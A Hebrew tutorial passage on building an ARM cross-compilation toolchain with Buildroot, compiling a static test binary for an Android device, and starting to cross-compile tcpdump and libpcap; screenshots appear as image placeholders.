.1 להוריד toolchain מוכן מהאינטרנט - ישנם לא מעט אתרים שבהם יש כבר toolchain-ים שמותאמים למגוון רחב של מערכות. למעשה, עבור לא מעט רכיבים, החברה אשר מייצרת אותם מספקת את ה toolchain המתאים לפלטפורמה. לדוגמא:

<https://developer.arm.com/open-source/gnu-toolchain/gnu-rm/downloads>

.2 להשתמש ב-Buildroot - עליה נרחיב כעת

#### **Buildroot**

Buildroot הינה סביבה שנועדה להקל על בניית toolchain-ים אשר מורכבת מאוסף של makefile-ים. היא פורסמה לראשונה ב2001- ונשארה מתוחזקת מאז כאשר עדכונים יוצאים מדי כמה חודשים. אגב, המערכת עצמה הינה source open שניתנת להורדה בחינם וניתן לעשות בה שינויים. היתרון של



Buildroot והגורם להצלחה של המערכת הינו הקלות והנוחות של השימוש בה. אז במקום להכביר במילים על הסביבה בואו נצלול פנימה להדגמת השימוש בה...

לשם ההדגמה אשתמש ב-VM של 86x Ubuntu עם גישה לאינטרנט:

- הורידו את הגרסה האחרונה מ-https://buildroot.org/download.html (בעת כתיבת שורות אלו, הגרסא האחרונה הינה 2017.02.8(. תקבלו קובץ tar( קובץ archive בדומה ל-zip או rar)
- העתיקו את הקובץ tar ל-VM( באמצעות scp או העתק-הדבק במידה ומותקן לכם tools vmware או בכל דרך הנוחה לכם)
	- פתחו את הקובץ ונווטו לתיקיה שנוצרה:

**tar** -xvf buildroot-2017.02.8.tar.gz **cd** buildroot-2017.02.8 בדומה לחבילות לינוקסיות אחרות ניתן לקבל תפריט עם "GUI "סטייל DOS ע"י הפקודה הבאה: **make** menuconfig 1 יתכן כי ה-make יכשל וידרוש את הספרייה של ncurses , התקינו ע"י: apt-get install libncurses-dev ניתן לנווט בקלות ע"י Enter לכניסה פנימה, ESC לחזרה לשלב הקודם ו-"/" עבור חיפוש בשלב הזה יבוצע תהליך קצר של קומפילציה ולאחריו יפתח המסך הבא: t-2017.02.8/.config Buildroot 2017.02.8 Configuration<br>selects a feature, while <N> excludes a feature. Press <Esc><Esc> (or empty submenus ----). Highlighted letters are hotkeys. Pressin<br>selects a feature, while <N> excludes a feature. Press Pressing <Y> Target options ---> Build options ---> Toolchain Kernel Paraet Text<br>Target packages<br>Filesystem images<br>Bootloaders<br>Thest utilities<br>Thest utilities Legacy config options ---> <Select>  $\le$  Exit  $>$  $\le$  Load  $\ge$  $\leq$  Help  $>$  $<$  Save  $>$ 

**1** (curses new (ncurses הינה חבילה המאפשרת פיתוח של אפליקציות עם GUI הרצות תחת Terminal

 $\overline{\phantom{a}}$ 



התפריט הנ"ל מאפשר להגדיר כמעט כל פרמטר אותו תרצו לשנות עבור ה-toolchain שלכם, לדוגמא, אם ניכנס לתפריט ה-Target options ולאחריו ל-Target Architecture נוכל לקבוע את הארכ' של המעבד. בדוגמא שלנו נרצה לבחור ARM. שימו לב כי ניתן להגדיר גם את ה-Endianness של :(Little or Big) המעבד







בהינתן שבחרנו מעבד, ניתן גם לבחור את הסוג היותר מפורט שלו, ע"י התפריט " Target :"Architecture Variant



כל שינוי בתפריט משפיע על התפריטים האחרים שנקבעים על פיו.

כאשר יש אפשרות שאתם לא בטוחים לגביה ניתן ללחוץ על Help( או בקיצור ללחוץ על H )ולקרוא את ההסבר על האופציה, ובנוסף לכך, לקבל את המידע אודות המשתנה אותו היא מגדירה ב- :Makefile





אפשרויות מעניינות נוספות הקיימות בתפריטים אלו:

- **support ++C Enable> Toolcahin** יש לבחור באפשרות הזו במידה ואתם רוצים לקמפל קוד ++C. אחרת לא מומלץ לסמן אותה כיוון שזה יגדיל את זמן יצירת ה-toolchain וינפח את גודלו.
- לכל -( ועוד musl ,glibc ,uClibc( להשתמש libc באיזה לבחור ניתן **Toolchain -> C library** ספרייה יתרונות וחסרונות משלה )גודל, תאימות לאחור, מהירות ריצה, תמיכה במעבדים וכו'( הרגישו חופשי לשוטט במגוון האפשרויות ולשחק איתן.

צאו מהתפריט ושמרו את השינויים. השינויים משפיעים על הקובץ config. שנמצא בתיקייה הנוכחית:



- כעת, הריצו את הפקודה make, בשלב זה אתם יכולים ללכת להכין קפה או אפילו ללכת להביא קפהaway Take כיוון שפעולה זו עלולה לקחת הרבה זמן )סדר גודל של חצי שעה(
- את קובץ ה-config. מומלץ להעתיק הצידה ולתת לו שם ייחודי )למשל le926arm-config.). וכך בכל פעם שרוצים לבצע שינויים עבור פלטפורמה מסוימת ניתן להעתיק אותו לתיקייה של ה-Buildroot בשם config.( שימו לב שכל שינוי בתפריט דורס את הקובץ הזה(



הפלט של הבילד נמצא בתיקיית /bin/usr/host/output./ הסתכלו על מה נוצר באמצעות:

**ls** -al ./output/host/usr/bin

פלט לדוגמא:



 $^2$ :לאחר שסיימנו להכין את ה-Buildroot, נקמפל תוכנה קטנה



ונריץ:

**unameit**

 $\overline{\phantom{a}}$ 

man 2 uname - הינו syscall אשר מחזיר מידע אודות הרכיב, מוזמנים לקרוא עליו ע"י



רצוי להוסיף את הדגל static-- בשביל שהבינארי יקומפל סטטית. ברוב המקרים הספריות במכונת ה target לא יהיו תואמות לספריות איתן התקמפלנו או שאולי אפילו יהיו חסרות, לכן עדיף להביא את כל התלויות איתנו.

נבדוק מה הפורמט של הבינארי שיצא:

**file** ./unameit ./unameit: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV),

בואו ונבין את פלט הפקודה:

- **bit32- ELF** קובץ UNIX-י עבור מעבד 32 ביט
- )MSB כתוב היה אחרת )Little Endian הוא כלומר Least Significant Bit **LSB**
	- ARM מתוצרת מעבד **ARM**
- משתמשים .interface-ה של הגרסה Embedded Application Binary Interface **EABI5 version 1** בזה עבור מעבדי ARM כדי להגדיר סטנדרטיזציה בין מנגנונים level low ל-level high
	- **linked statically** הבינארי מקומפל סטטית )כיוון שהוספנו את הדגל static--)
		- **stripped not** לא הורדנו ממנו את ה-symbol-ים

כעת נוכל לעלות אותו למכשיר האנדרואיד ולהריץ אותו )לאלו מכם עם iPhone - זה קצת יותר מאתגר להריץ בינאריים כיוון שצריך Jailbreak למכשיר). הפלט שנקבל:



ברכות, הרצתם את הבינארי ה-Compiled Cross הראשון שלכם!



# **Toolchain vs Buildroot**

כפי שוודאי שמתם לב, Toolchain מוכן הינו הפתרון "המהיר". הוא חוסך את זמן הקמפול ב-Buildroot ואת ההתעסקות למי שלא מכיר כ"כ את הנושא (מי שלא קרא את המאמר הנ"ל...). מצד שני, הוא פחות גמיש ועל כן הוא מומלץ במקרים בהם יודעים בדיוק את הפלטפורמה אליה רוצים לבנות ולא רוצים להתעסק בדברים מסביב.

בנוסף, לא לכל פלטפורמה קיים Toolchain שניתן להורדה )או שלפעמים הוא אינו חינם(, אך שוב, מצד שני, גם לא כל פלטפורמה נתמכת ב-Buildroot.

לכן, יש להפעיל שיקול דעת כאשר מחפשים דרך ליצור Toolchain לפלטפורמה מסוימת.

# **קמפול קוד Source Open חיצוני**

ישנן לא מעט חבילות Source Open שהינן Platform Cross כלומר ניתן לעשות להן Compiling Cross.

עכשיו, כשיש לנו כבר toolchain בוא נראה איך נוכל לקמפל source open, לדוגמא tcpdump, כך שנהיה מסוגלים להריץ אותו על מכשיר האנדרואיד ולהסניף את התקשורת.

בשביל נוחות, נוסיף ל-PATH שלנו את התיקייה עם ה-compiler cross שקמפלנו:

```
PATH=$PATH:/home/user/Desktop/buildroot-2017.02.8/output/host/usr/bin/
```
- בכדי לקמפל tcpdump יש צורך לקמפל גם את libpcap( הספרייה המשמשת בין היתר להסנפה(
	- הורידו את הקוד מה-repository וכנסו לתיקייה:



כעת נריץ את סקריפט ה-configure אשר יצור קובץ Makefile שמותאם לפרמטרים שניתן:

